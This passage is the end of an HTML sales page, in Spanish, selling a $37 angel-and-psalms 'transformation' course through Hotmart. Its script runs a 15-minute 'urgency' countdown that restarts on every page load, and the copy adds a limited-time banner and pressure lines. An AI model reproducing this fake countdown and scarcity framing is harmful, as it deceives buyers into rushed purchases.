            </div>
        </section>

        <!-- PRICING -->
        <section class="pricing-section">
            <h2>Una Inversión en Tu Transformación</h2>

            <div class="price-box ribbon">
                <p style="font-size: 14px; color: #C8A04D; margin-bottom: 10px; letter-spacing: 1px;">OFERTA ESPECIAL</p>
                <div class="price-amount">$37</div>
                <p class="price-subtitle">Una vez. Acceso permanente.</p>

                <div class="limited-offer">
                    ⚡ ACCESO COMPLETO POR TIEMPO LIMITADO
                </div>

                <p style="font-size: 15px; color: #2B2B2B; margin-bottom: 10px;">Incluye:</p>
                <ul style="list-style: none; margin-bottom: 30px; text-align: left;">
                    <li style="padding: 8px 0; font-size: 14px; color: #2B2B2B;">✓ Los 21 Salmos Sagrados</li>
                    <li style="padding: 8px 0; font-size: 14px; color: #2B2B2B;">✓ Rituales Avanzados</li>
                    <li style="padding: 8px 0; font-size: 14px; color: #2B2B2B;">✓ Plan 90 Días</li>
                    <li style="padding: 8px 0; font-size: 14px; color: #2B2B2B;">✓ Historias de Transformación</li>
                    <li style="padding: 8px 0; font-size: 14px; color: #2B2B2B;">✓ Soporte por Email</li>
                </ul>

                <button class="cta-button" onclick="handleCheckout()">COMENZAR TU JORNADA AHORA</button>

                <div class="secure-badge">🔒 Pago 100% seguro procesado por Hotmart</div>
            </div>

            <div class="guarantee">
                <h3>✦ Garantía de 7 Días ✦</h3>
                <p>Si en 7 días no ves el potencial de la jornada, devolvemos tu dinero. Sin preguntas. Nuestro objetivo es tu transformación genuina, no tu dinero.</p>
            </div>
        </section>

        <!-- CTA FINAL -->
        <section style="text-align: center; margin: 80px 0; color: #F8F4EA;">
            <h2 style="font-family: 'Cormorant Garamond', serif; font-size: 42px; margin-bottom: 30px;">No es Coincidencia que Estés Aquí</h2>
            <p style="font-size: 18px; margin-bottom: 20px; max-width: 700px; margin-left: auto; margin-right: auto; line-height: 1.8;">
                Ya completaste los primeros pasos. Ya conoces el poder de los salmos. Tu única opción ahora es profundizar o conformarte con lo básico.
            </p>
            <p style="font-size: 18px; margin-bottom: 40px; color: #C8A04D; font-weight: 600;">
                La jornada de 90 días espera por ti.
            </p>
            <button class="cta-button" onclick="handleCheckout()" style="max-width: 500px;">INVERTIR EN MI TRANSFORMACIÓN</button>
        </section>
    </div>

    <footer>
        <p>© 2026 Decodificador Angelical. Todos los derechos reservados.</p>
        <p style="margin-top: 10px;">Que el Arcángel Miguel te guíe en cada paso de tu transformación.</p>
    </footer>

    <!-- CTA FIXO NO MOBILE -->
    <div class="sticky-cta">
        <button onclick="handleCheckout()">COMENZAR AHORA — $37</button>
    </div>

    <!-- HOTMART - Sales Funnel Widget -->
    <div id="hotmart-sales-funnel" style="margin-top: 40px;"></div>

    <!-- Script do Hotmart -->
    <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
    <script type="text/javascript">
        if (typeof checkoutElements !== 'undefined') {
            checkoutElements.init('salesFunnel').mount('#hotmart-sales-funnel');
        }

        function handleCheckout() {
            window.location.href = 'https://pay.hotmart.com/N106816277G?off=tic2c6p6';
        }

        // Contador regressivo de urgência (15 minutos)
        function startCountdown() {
            let timeLeft = 15 * 60;
            const timerEl = document.getElementById('countdown-timer');
            const interval = setInterval(() => {
                const minutes = Math.floor(timeLeft / 60);
                const seconds = timeLeft % 60;
                timerEl.textContent = `${minutes}:${seconds.toString().padStart(2, '0')}`;
                if (timeLeft <= 0) {
                    clearInterval(interval);
                    timerEl.textContent = '0:00';
                }
                timeLeft--;
            }, 1000);
        }
        startCountdown();
    </script>
</body>
</html>
</file>
